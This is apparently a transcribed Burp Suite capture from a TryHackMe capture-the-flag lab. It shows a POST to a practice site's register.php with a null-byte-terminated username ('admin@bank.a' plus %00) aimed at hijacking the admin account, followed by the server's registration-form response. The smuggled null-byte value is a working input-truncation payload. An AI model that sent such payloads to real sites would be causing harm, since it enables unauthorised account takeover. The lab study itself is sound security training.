 Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: battery.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://battery.thm
10 Connection: close
11 Referer: http://battery.thm/register.php
12 Cookie: PHPSESSID=n3sn1v5ebcr49c5b4t49vrb7l5
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin%40bank.a%00&bank=ABC&password=1234&btn=
Register+me%21
Response
Pretty Raw Hex Render \n
</h3>
18 <br>
19 <style>
20 form{
21 border:2pxsolidblack;
22 outline:#4CAF50solid3px;
23 margin:auto;
24 width:180px;
25 padding:20px;
26 text-align:center;
27 }
28 </style>
29 <form method="POST" style="text-align:center">
30 <input type="text" name="uname" placeholder="Username
" maxlength="12">
<br>
<br>
<br>
31 <input type="text" name="bank" placeholder="Bank name
(ABC or DEF)">
<br>
<br>
<br>
32 <input type="password" name="password" placeholder="
password">
<br>
<br>
<br>
33 <input type="submit" value="Register me!" name="btn">
<br>
<br>
34 <a href="admin.php">
Login
</a>
35 </form>
36 </body>
37 </html>
38
39 <script>
alert('Registered successfully!')
</script>
40